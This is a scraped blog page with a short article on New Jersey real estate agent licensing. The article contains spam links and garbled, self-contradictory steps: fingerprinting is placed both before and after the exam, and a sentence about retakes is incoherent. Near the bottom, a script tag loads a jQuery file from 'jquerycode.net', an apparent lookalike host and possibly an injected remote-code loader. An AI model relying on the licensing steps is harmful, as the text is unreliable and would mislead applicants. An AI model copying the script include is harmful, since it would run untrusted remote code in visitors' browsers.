					</div><h1 class="is-title post-title">How to Get a Real Estate Agent License in New Jersey</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-30T23:46:49+06:00">July 30, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/how-to-get-a-real-estate-agent-license-in-new-jersey/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg" class="image-link media-ratio ar-bunyad-main" title="How to Get a Real Estate Agent License in New Jersey"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/07/How-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How to Get a Real Estate Agent License in New Jersey" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7471" class="post-7471 post type-post status-publish format-standard has-post-thumbnail category-business category-celebrity category-communication category-culture category-lifestyle category-news category-photography category-real-estate category-social-media">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&text=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&title=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&title=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FHow-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg&description=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>If you&#8217;re interested in becoming a real estate agent in New Jersey, you&#8217;ve probably been wondering how to get started. You must have a high school diploma or GED, or an equivalent education from another state. You must also be a US citizen or a lawful permanent resident. If you&#8217;re an immigrant, you need to obtain a green card or appropriate visa in order to be eligible for the state&#8217;s real estate agent license.</p>
<p>If you&#8217;re looking for a laugh, be sure to catch one of <a href="https://marketingbusinessplans.com/tk-kirkland/" rel="noopener">TK Kirkland&#8217;s</a> live performances.</p>
<p>Once you have met the basic requirements, the next step is to find a sponsoring broker. While it can be intimidating to interview different brokers, you can approach the interview process as an opportunity to interview yourself and find a mentor that can provide valuable guidance. The sponsoring broker you choose should have extensive knowledge of New Jersey real estate and be willing to pass on that knowledge to you. Once you have found the right sponsor, you&#8217;ll be ready to begin practicing real estate in New Jersey!</p>
<p>Before you sit for the licensing exam, you must pass a background check. New Jersey requires that all applicants undergo a background check. To obtain this, you must fill out a New Jersey Universal Fingerprint Form and set up an appointment with a live scan fingerprint vendor. It&#8217;s important to note that you will need to have your fingerprints taken on the day you schedule the exam. While most states will give you 24 hours to retake an exam, New Jersey requires that you pass the entire exam, so you should consider doing so.</p>
<p>Once you have gathered the required documents and have secured a sponsoring broker, it&#8217;s time to apply for a license. The application process will cost approximately $160. You can fill out the application online or at a sponsoring brokerage. You can also submit the application on paper. The New Jersey Application Form is available in a printable PDF format. While the process is lengthy and complex, the fees are worth it. If you&#8217;re looking to become a real estate agent in New Jersey, you&#8217;ve found the right place to start.</p>
<p>After passing the state licensing exam, candidates must pass the fingerprinting process to become a real estate agent. This process takes about two weeks. It&#8217;s important to complete the fingerprinting process as soon as you pass the exam. During this time, you will have to attend an IDEMIA LiveScan fingerprinting facility. Fingerprinting can take a couple of days, so make an appointment early.</p>
<p>If you want to become a real estate agent in New Jersey, you should first complete 75 hours of pre-licensing courses. Then, take the state licensing examination and pass with a score of 70 or better. Then, you must complete a background check and find a sponsoring brokerage. Finally, you must submit an application to the New Jersey Real Estate Commission. This is a governing body responsible for regulating the real estate industry.</p>
<p><a href="https://expressdigest.net/" rel="noopener">expressdigest</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&#038;text=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F07%2FHow-to-Get-a-Real-Estate-Agent-License-in-New-Jersey.jpg&#038;description=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&#038;title=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fhow-to-get-a-real-estate-agent-license-in-new-jersey%2F&#038;title=How%20to%20Get%20a%20Real%20Estate%20Agent%20License%20in%20New%20Jersey" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
